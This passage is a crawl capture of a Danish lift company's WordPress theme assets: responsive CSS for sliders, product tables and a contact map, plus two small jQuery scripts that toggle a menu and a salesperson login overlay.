.contain_bottonfront {padding:0px!important;}
.bottonfront{margin:auto; float:none; display:block;}
.bottonfront div{position:relative; bottom:auto; text-align:center;}

.childmenu{border:none;}
}

.thumb div#slider{width:100%!important;}


@media (max-width: 1024px) {
	#frontpage div#slider, #frontpage .nivo-slice, .thumb div#slider, .thumb .nivo-slice {
		background-size: 100% 100%!important;
	}
}

@media (max-width: 768px) {
	#shop_products table:after, #produkt_list table:after, #produkt_list tr.moreinfo-tr:after{
		content:"";
		display:block;
		height:0;
		clear:both;
	}

	#shop_products table, #shop_products tbody, #shop_products tr, #shop_products td,
	#produkt_list table, #produkt_list tbody, #produkt_list tr, #produkt_list td {
		display:block;
		width:100%!important;
		/*override table width*/
	}

	#shop_products td.name, #shop_products td.data,
	#produkt_list td.name, #produkt_list td.data,
	#produkt_list tr.moreinfo-tr td{
		width:50%!important;
    	float: left;
	}

	.entry-title, .entry-header .entry-meta{padding-right:0px;}
	/*#produkt_list tr.moreinfo{display:none;}*/

	#frontpage div#slider {
		background-size: cover!important;
		height: 350px!important;
		max-width: 100%!important;
	}
	.nivo-slice {
		background-size: cover!important;
		max-width: 100%!important;
		height:100%!important;
	}
	.thumb div#slider, .thumb .nivo-slice {
		background-size: 100% 100%!important;
	}
}
/* @media (min-width: 1200px) {
	#frontpage #slider_container div#slider {
    	height: 345px !important;
	}
} */

@media (min-width: 732px) and (max-width: 736px) {
	#frontpage div#slider {
		height: 342px!important;
	}
}

@media (max-width: 667px) {
	#frontpage div#slider {
		height: 307px!important;
	}
}

@media (max-width: 640px) {
	#frontpage div#slider {
		height: 293px!important;
	}
}

@media (max-width: 568px) {
	#frontpage div#slider {
		height: 256px!important;
	}
}

@media (min-width: 412px) and (max-width: 414px) {
	#frontpage div#slider {
		height: 176px!important;
	}
}

@media (max-width: 375px) {
	#frontpage div#slider {
		height: 156px!important;
	}
}

@media (max-width: 360px) {
	#frontpage div#slider {
		height: 148px!important;
	}
}

@media (max-width: 320px) {
	#frontpage div#slider {
		height: 128px!important;
	}
}

/* alf custom styles */

.contact-map {
 	position: relative;
	margin: 0 auto;
}

.contact-map img {
	width: 100%;
}

.contact-map .map-marker {
	border: 3px solid #fff;
	border-radius: 50%;
	display: block;
	background: #b80000;
	width: 26px;
	height: 26px;
	text-indent: -99999px;
	position: absolute;
	outline: none;
	transition: 250ms ease-in;
}

.contact-map .map-marker:hover {
	border-color: #b80000;
	background: #fff;
}

@media only screen and (min-width:768px) {
	.contact-map {
		width: 500px;
	 	height: 577px;
	}

	.contact-map .map-marker-1 {
	 	top: 120px;
	 	left: 172px;
	}

	.contact-map .map-marker-2 {
		top: 275px;
		left: 197px;
	}

	.contact-map .map-marker-3 {
		bottom: 145px;
		left: 130px;
	}

	.contact-map .map-marker-4 {
		bottom: 180px;
		right: 56px;
	}
}

@media only screen and (min-width:320px) and (max-width:500px) {
	.contact-map {
		width: 270px;
	 	height: 311px;
	}

	.contact-map .map-marker-1 {
	 	top: 64px;
	 	left: 90px;
	}

	.contact-map .map-marker-2 {
		top: 140px;
		left: 100px;
	}

	.contact-map .map-marker-3 {
		bottom: 76px;
		left: 65px;
	}

	.contact-map .map-marker-4 {
		bottom: 95px;
		right: 25px;
	}
}
/* end alf styles */


--- FILE ---
content_type: application/javascript
request_url: https://www.genielift.dk/wp-content/themes/joma-responsive/js/script.js?ver=1.0
body_size: -144
content:
/*use j insted of $*/

var j =  jQuery.noConflict();

j( document ).ready(function() {
	j(".menu_button_text").on('click', function(){ j("#navigation_list").toggle();	});

	j('.contact-map a[data-toggle="popover"]').popover();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.genielift.dk/wp-content/themes/joma-responsive/js/saelgerlogin.js?ver=3df8f0e92c6e800273b0e98941a58d24
body_size: -8
content:
var $j = jQuery.noConflict();

	
	/*Overlay actions*/
	$j( document ).ready(function() {
    console.log( "ready login!" );

	$j(".LoginBTN").click(function(){
			$j("#loginPage").css({"display":"block"});
			/*console.log("klikkkkk");*/
	})
	
	$j(".close").click(function(){
		$j("#loginPage").css({"display": "none"});
	})
	
	/*Read more action*/
	/*$j(".trigger").click(function(event ){
			console.log("click");
			$j(this).closest(".Salsinfo").find(".moreinfo").toggle(); //.find(".moreinfo").
			$j(this).find("img").toggleClass("rotated");
		})	*/
	
	
});